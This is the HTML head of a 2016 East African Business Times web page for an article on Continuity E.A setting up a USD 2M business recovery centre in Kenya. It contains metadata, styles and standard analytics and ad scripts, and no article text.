

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/
body_size: 29551
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png">
	    <link rel="alternate" type="application/rss+xml" title="The East African Business Times RSS Feed"
          href="https://www.eabusinesstimes.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The East African Business Times Atom Feed"
          href="https://www.eabusinesstimes.com/feed/atom/"/>
    <link rel="pingback" href="https://www.eabusinesstimes.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/html5.js"></script>
	<![endif]-->
			<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Continuity E.A Sets Up USD.2M Business Recovery Centre in Kenya | The East African Business Times</title>
	<meta name="description" content="The East African Business Times is a leading Business &amp; Finance publication for East African Business News,Trade, Technology, Finance &amp; Investment news from an EAC perspective." />
	<link rel="canonical" href="https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Continuity E.A Sets Up USD.2M Business Recovery Centre in Kenya | The East African Business Times" />
	<meta property="og:description" content="The East African Business Times is a leading Business &amp; Finance publication for East African Business News,Trade, Technology, Finance &amp; Investment news from an EAC perspective." />
	<meta property="og:url" content="https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/" />
	<meta property="og:site_name" content="The East African Business Times" />
	<meta property="article:published_time" content="2016-12-06T11:43:49+00:00" />
	<meta property="article:modified_time" content="2016-12-06T12:36:48+00:00" />
	<meta property="og:image" content="https://www.eabusinesstimes.com/wp-content/uploads/2016/12/Vancouver_1-900x600.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brian Yatich" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@yatich_" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brian Yatich" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/#article","isPartOf":{"@id":"https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/"},"author":{"name":"Brian Yatich","@id":"https://www.eabusinesstimes.com/#/schema/person/220e34a2f42ccb2f7b10610ce43d3bc6"},"headline":"Continuity E.A Sets Up USD.2M Business Recovery Centre in Kenya","datePublished":"2016-12-06T11:43:49+00:00","dateModified":"2016-12-06T12:36:48+00:00","mainEntityOfPage":{"@id":"https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/"},"wordCount":557,"commentCount":0,"publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"image":{"@id":"https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2016/12/Vancouver_1-900x600.jpg","articleSection":["Technology"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/#respond"]}]},{"@type":"WebPage","@id":"https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/","url":"https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/","name":"Continuity E.A Sets Up USD.2M Business Recovery Centre in Kenya | The East African Business Times","isPartOf":{"@id":"https://www.eabusinesstimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/#primaryimage"},"image":{"@id":"https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2016/12/Vancouver_1-900x600.jpg","datePublished":"2016-12-06T11:43:49+00:00","dateModified":"2016-12-06T12:36:48+00:00","description":"The East African Business Times is a leading Business & Finance publication for East African Business News,Trade, Technology, Finance & Investment news from an EAC perspective.","breadcrumb":{"@id":"https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/#primaryimage","url":"https://www.eabusinesstimes.com/wp-content/uploads/2016/12/Vancouver_1-900x600.jpg","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2016/12/Vancouver_1-900x600.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eabusinesstimes.com/"},{"@type":"ListItem","position":2,"name":"Continuity E.A Sets Up USD.2M Business Recovery Centre in Kenya"}]},{"@type":"WebSite","@id":"https://www.eabusinesstimes.com/#website","url":"https://www.eabusinesstimes.com/","name":"The East African Business Times","description":"Get the latest business, finance &amp; economic news from East Africa","publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eabusinesstimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.eabusinesstimes.com/#organization","name":"The East African Business Times","url":"https://www.eabusinesstimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/logo/image/","url":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","width":290,"height":96,"caption":"The East African Business Times"},"image":{"@id":"https://www.eabusinesstimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.eabusinesstimes.com/#/schema/person/220e34a2f42ccb2f7b10610ce43d3bc6","name":"Brian Yatich","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=96&d=mm&r=g","caption":"Brian Yatich"},"description":"Kenyan Tech Journalist ☑️Content Marketing |☑️SEO writer|☑️ Writing on #Tech #Data #AI #Bitcoin #Telco Get in touch; brianyatich@gmail.com","sameAs":["https://www.eabusinesstimes.com","https://ke.linkedin.com/in/brian-yatich-4a488080","https://x.com/yatich_"],"url":"https://www.eabusinesstimes.com/author/yatich/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Feed" href="https://www.eabusinesstimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Comments Feed" href="https://www.eabusinesstimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Continuity E.A Sets Up USD.2M Business Recovery Centre in Kenya Comments Feed" href="https://www.eabusinesstimes.com/continuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fcontinuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fcontinuity-e-a-sets-up-usd-2m-business-recovery-centre-in-kenya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eabusinesstimes.com/wp-includes/css/dist/block-library/style.min.css?ver=1c79aee4f2ffe643685e6203321fce93' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-bf-public-style-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/css/penci-bf-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-review/css/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-frontend-package-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-texttospeech-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/main.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/penci-icon.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/social-counter.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.toast-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/jquery.toast.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-dark-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/dark.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15639-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/css/post-15639.css?ver=1768290361' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='datatable-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-finance-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-sport-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-sport/assets/penci-sport.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742307199' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742307217' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="penci-dark-js-extra">
/* <![CDATA[ */
var penci_dark = {"auto_by":"","darktheme":"","darkmode":""};
//# sourceURL=penci-dark-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/darkmode.js?ver=8.3.8" id="penci-dark-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3687355" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.eabusinesstimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3687355");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.eabusinesstimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eabusinesstimes.com/wp-json/wp/v2/posts/1878" /><meta name="generator" content="Site Kit by Google 1.168.0" /><div class="elementor-widget-container">
			<iframe marginwidth="0" marginheight="0" style="width:100%;height:40px"  scrolling="no" frameborder="0" data-src="https://live.mystocks.co.ke/ticker/TAPE$?app=centsavvy" class="lazyload" src="[data-uri]"></iframe>		</div>
<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947888540171832"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>    <style type="text/css">
                                                                                                                                            </style>
